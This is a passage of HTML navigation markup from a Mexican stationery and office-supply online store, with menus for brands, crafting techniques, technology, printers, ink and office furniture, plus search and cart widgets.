                        <a href="/pages/productos-marca-papira" class="mobile-menu__nav-link" data-type="menuitem">Papira</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/pages/comprar-cricut-mexico" class="mobile-menu__nav-link" data-type="menuitem">Cricut</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/pages/impresoras-epson-multifuncionales-y-mas" class="mobile-menu__nav-link" data-type="menuitem">Epson</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/pages/hp" class="mobile-menu__nav-link" data-type="menuitem">HP</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/canon" class="mobile-menu__nav-link" data-type="menuitem">Canon</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/pages/impresoras-brother" class="mobile-menu__nav-link" data-type="menuitem">Brother</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/color-make" class="mobile-menu__nav-link" data-type="menuitem">Color Make</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/papel-impresora-xerox-bond-con-envio-gratis" class="mobile-menu__nav-link" data-type="menuitem">Xerox</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/prismacolor" class="mobile-menu__nav-link" data-type="menuitem">Prismacolor</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/compra-stabilo-boss-envio-rapido" class="mobile-menu__nav-link" data-type="menuitem">Stabilo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/pages/marcas-de-papeleria-y-oficina" class="mobile-menu__nav-link" data-type="menuitem">Ver todas</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-6-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/pages/productos-para-oficina-y-papeleria" class="mobile-menu__nav-link text--strong">Compra por técnica</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/todo-de-sublimacion" class="mobile-menu__nav-link" data-type="menuitem">Sublimación</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tienda-de-arte-y-manualidades-crafting" class="mobile-menu__nav-link" data-type="menuitem">Crafting</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vinil" class="mobile-menu__nav-link" data-type="menuitem">Aplicación de vinil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aplicacion-de-foil" class="mobile-menu__nav-link" data-type="menuitem">Aplicación de foil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/equipos-para-crafting" class="mobile-menu__nav-link" data-type="menuitem">Troquelado</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/engargolado" class="mobile-menu__nav-link" data-type="menuitem">Engargolado</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/resina" class="mobile-menu__nav-link" data-type="menuitem">Resina</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/impresion-3d" class="mobile-menu__nav-link" data-type="menuitem">Impresión 3D</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fotografia-y-video" class="mobile-menu__nav-link" data-type="menuitem">Fotografía y video</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pintura" class="mobile-menu__nav-link" data-type="menuitem">Pintura</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pintura-acuarela-profesional" class="mobile-menu__nav-link" data-type="menuitem">Acuarela</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lapices-y-cuadernos-de-dibujo" class="mobile-menu__nav-link" data-type="menuitem">Dibujo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/scrapbooking" class="mobile-menu__nav-link" data-type="menuitem">Scrapbook</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/grabado" class="mobile-menu__nav-link" data-type="menuitem">Grabado</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brother" class="mobile-menu__nav-link" data-type="menuitem">Costura</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-7-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/blogs/blog" class="mobile-menu__nav-link text--strong">Inspiración</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/blogs/blog" class="mobile-menu__nav-link" data-type="menuitem">Blog de arte y sublimación</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/blogs/aprende-cricut" class="mobile-menu__nav-link" data-type="menuitem">Blog Cricut</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://www.youtube.com/@papiracommx/playlists" class="mobile-menu__nav-link" data-type="menuitem">Cursos gratis</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">Papelería y artículos de oficina | Papira.com.mx</span>
              <img class="header__logo-image"
                   style="max-width: 245px"
                   width="400"
                   height="120"
                   src="//papira.com.mx/cdn/shop/files/papeleria_e77acd2a-027e-40e2-84a5-be351f9941de_245x@2x.webp?v=1732312203"
                   alt="papeleria"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Buscar..." placeholder="Buscar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input">
                    <span class="visually-hidden">Limpiar</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button type="submit" class="search-bar__submit" aria-label="Buscar"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text">X</span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Iniciar sesión</span><div class="header__action-item-content">
                <a href="/account" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Mi cuenta">
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                </a>

                <a href="/account" class="header__action-item-link hidden-pocket hidden-lap">Mi cuenta</a>
              </div>
            </div><div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state" aria-expanded="false">
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--cart " viewBox="0 0 27 24" role="presentation">
      <g transform="translate(0 1)" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="11" cy="20" r="2"></circle>
        <circle stroke-linecap="square" cx="22" cy="20" r="2"></circle>
        <path d="M7.31 5h18.27l-1.44 10H9.78L6.22 0H0"></path>
      </g>
    </svg><span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap">Carrito</span>
              </div>
            </a><form method="post" action="/cart" id="mini-cart" class="mini-cart" aria-hidden="true" novalidate="novalidate" data-item-count="0">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mini-cart__content mini-cart__content--empty"><p class="alert alert--tight alert--center text--strong">Completa <span data-hulkapps-cart-total >$ 999</span> en tu compra y ahorra en el envío.</p><div class="mini-cart__empty-state"><svg focusable="false" width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#2e2e2e" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">Tu carrito de Papira está vacío</p>
      </div>

      <a href="/collections/favoritos2023" class="button button--primary button--full">Explorar la tienda</a>
    </div></form></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item"><a href="/collections/favoritos2023" class="nav-bar__link link" data-type="menuitem">Más vendido</a></li><li class="nav-bar__item"><a href="/collections/precios-bajos-en-articulos-de-oficina-y-papeleria" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-2" aria-haspopup="true">Ofertas<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="https://papira.com.mx/collections/casi-agotados?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="nav-dropdown__link link" data-type="menuitem">Última oportunidad</a></li><li class="nav-dropdown__item "><a href="/collections/precios-bajos-en-articulos-de-oficina-y-papeleria" class="nav-dropdown__link link" data-type="menuitem">Rebajas</a></li><li class="nav-dropdown__item "><a href="https://papira.com.mx/collections/papeleria-a-domicilio-con-envio-gratis?sort_by=best-selling&filter.v.price.gte=999&filter.v.price.lte=&filter.v.availability=1" class="nav-dropdown__link link" data-type="menuitem">Envío gratis</a></li><li class="nav-dropdown__item "><a href="https://papira.com.mx/collections/precios-escalonados?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="nav-dropdown__link link" data-type="menuitem">Precios escalonados</a></li><li class="nav-dropdown__item "><a href="/pages/descuento-para-amigos-y-familia" class="nav-dropdown__link link" data-type="menuitem">Descuento para amigos y familia</a></li><li class="nav-dropdown__item "><a href="/pages/articulos-de-oficina-y-papeleria-a-msi" class="nav-dropdown__link link" data-type="menuitem">Meses sin interés</a></li><li class="nav-dropdown__item "><a href="/pages/club-vip" class="nav-dropdown__link link" data-type="menuitem">Club VIP</a></li><li class="nav-dropdown__item "><a href="https://papira.com.mx/collections/lo-mas-nuevo-en-arte-y-papeleria?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="nav-dropdown__link link" data-type="menuitem">Lo más nuevo</a></li></ul></li><li class="nav-bar__item"><a href="https://papira.com.mx/collections/impresoras-scanners-proyectores?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-3" aria-haspopup="true">Tecnología<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><div id="desktop-menu-0-3" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/gaming?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Gaming</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/laptops" class="mega-menu__link link">Laptops</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/monitor" class="mega-menu__link link">Monitores</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/almacenamiento" class="mega-menu__link link">Almacenamiento</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/kits-de-teclado-y-mouse" class="mega-menu__link link">Mouse y teclados</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/webcam" class="mega-menu__link link">Webcam</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/audifonos" class="mega-menu__link link">Audífonos</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/microfonos" class="mega-menu__link link">Micrófonos</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gaming" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/impresoras-scanners-proyectores?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Equipos</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/smartphones" class="mega-menu__link link">Smartphones</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/laptops" class="mega-menu__link link">Laptops</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tablets" class="mega-menu__link link">Tablets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/smart-tv" class="mega-menu__link link">Smart TV</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/escaners" class="mega-menu__link link">Escáneres</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/proyectores-con-envio-gratis" class="mega-menu__link link">Proyectores</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/computadoras-all-in-one" class="mega-menu__link link">PC All in One</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/workstation" class="mega-menu__link link">Workstation</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/plotters-de-impresion" class="mega-menu__link link">Plotters para impresión</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/punto-de-venta" class="mega-menu__link link">Puntos de venta</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/smartwatch" class="mega-menu__link link">Smartwatch</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/camaras-de-videovigilancia" class="mega-menu__link link">Cámaras de videovigilancia</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/impresion-3d" class="mega-menu__link link">Impresión 3D</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/impresoras-scanners-proyectores" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/impresora?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Impresoras</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/impresoras-multifuncionales" class="mega-menu__link link">Impresoras multifuncionales</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/impresoras-inalambricas-1" class="mega-menu__link link">Impresoras inalámbricas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/impresoras-laser" class="mega-menu__link link">Impresoras láser</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/impresoras-a-color" class="mega-menu__link link">Impresoras a color</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/impresoras-fotograficas" class="mega-menu__link link">Impresoras fotográficas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/impresoras-de-tickets" class="mega-menu__link link">Impresoras de tickets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/impresoras-de-etiquetas" class="mega-menu__link link">Impresoras de etiquetas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/impresoras-compatibles-con-mac" class="mega-menu__link link">Impresoras compatibles con Mac</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/impresora" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/accesorios-de-tecnologia?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Accesorios</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/memorias-sd" class="mega-menu__link link">Memorias SD</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/memorias-sd-y-micro-sd" class="mega-menu__link link">Memorias MicroSD</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/discos-duros-ssd" class="mega-menu__link link">Disco duro SSD</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/soportes-para-pantallas" class="mega-menu__link link">Soportes para pantallas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/docking-station" class="mega-menu__link link">Docking Station</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/switch-de-puertos" class="mega-menu__link link">Switch de puertos</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/no-break" class="mega-menu__link link">UPS No Break</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/cables-y-conectores" class="mega-menu__link link">Cables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gabinetes-pc-gamer" class="mega-menu__link link">Gabinetes PC Gamer</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/accesorios-de-tecnologia" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/impresoras-scanners-proyectores" class="mega-menu__title heading">Ver todo</a></div></div></div></div></li><li class="nav-bar__item"><a href="https://papira.com.mx/collections/oficina?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4" aria-haspopup="true">Oficina<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><div id="desktop-menu-0-4" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="/collections/consumibles" class="mega-menu__title heading">Consumibles</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/tinta-sublimacion" class="mega-menu__link link">Tintas de sublimación</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tinta-para-impresora" class="mega-menu__link link">Tintas para impresora</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tintas-dtf" class="mega-menu__link link">Tintas DTF</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/cartuchos-para-impresora" class="mega-menu__link link">Cartuchos para impresora</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/rollos-de-papel-para-impresora" class="mega-menu__link link">Rollos para impresora</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/carpetas" class="mega-menu__link link">Carpetas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/ribbon" class="mega-menu__link link">Ribbon</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/consumibles" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/papel-de-oficina" class="mega-menu__title heading">Papel</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/papel-de-oficina" class="mega-menu__link link">Papel bond</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/papel-opalina" class="mega-menu__link link">Papel opalina</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/papel-fotografico" class="mega-menu__link link">Papel fotográfico</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/carpetas" class="mega-menu__link link">Carpetas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/papel-adhesivo" class="mega-menu__link link">Papel adhesivo</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/papeles-papira" class="mega-menu__link link">Papeles Papira</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/papel" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/cartuchos-para-impresora?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Tinta y tóner</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="https://papira.com.mx/collections/impresoras-y-cartuchos-hp?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__link link">Cartuchos HP</a>
                    </li><li class="mega-menu__item">
                      <a href="https://papira.com.mx/collections/tintas-brother?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__link link">Tintas Brother</a>
                    </li><li class="mega-menu__item">
                      <a href="https://papira.com.mx/collections/tintas-epson?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__link link">Tintas Originales Epson</a>
                    </li><li class="mega-menu__item">
                      <a href="https://papira.com.mx/collections/cartuchos-para-impresora?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/muebles-de-oficina?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Equipo de oficina</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/electrodomesticos" class="mega-menu__link link">Electrodomésticos</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pizarrones" class="mega-menu__link link">Pizarrones</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/organizadores-oficina" class="mega-menu__link link">Organizadores</a>
                    </li><li class="mega-menu__item">
                      <a href="https://papira.com.mx/collections/escritorios?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__link link">Escritorios</a>
                    </li><li class="mega-menu__item">
                      <a href="https://papira.com.mx/collections/sillas?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__link link">Sillas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/archiveros" class="mega-menu__link link">Archiveros</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dispensadores" class="mega-menu__link link">Dispensadores</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/muebles-de-oficina" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/oficina" class="mega-menu__title heading">Ver todo</a></div><a href="/pages/articulos-para-oficina" class="mega-menu__promo">
          <div class="mega-menu__image-wrapper"><img src="//papira.com.mx/cdn/shop/files/articulos_de_oficina_irapuato.png?v=1743535733&amp;width=414" alt="articulos de oficina irapuato" srcset="//papira.com.mx/cdn/shop/files/articulos_de_oficina_irapuato.png?v=1743535733&amp;width=300 300w" width="414" height="414" loading="lazy" sizes="300px"></div>

          <span class="mega-menu__image-heading heading h4">Artículos de oficina</span>
